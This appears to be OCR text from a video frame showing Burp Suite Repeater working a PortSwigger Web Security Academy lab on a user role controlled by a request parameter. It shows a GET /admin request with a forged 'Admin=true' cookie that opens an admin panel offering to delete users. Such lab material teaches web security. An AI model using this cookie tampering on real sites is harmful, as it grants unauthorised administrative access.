 Burp Suite Professional v2023.5.2 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a2300bb045842b88021cb1300860002.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a2300bb045842b88021cb1300860002.web-security-academy.net
3 Cookie: session=9V9STdlZ85PgtqVDEWoFoPN2sRleXCRr; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
Web Se
Academ
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
»
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 4
User role controlled by request pa...
Lab: Reflected XSS with AngularJ...
Launch New Instance
? Search...
Done
3,248 bytes | 25 millis
Menu Burp Suite Professional ... 2 Firefox Untitled * — Kate 2023-06-27
09:43
z3nsh3ll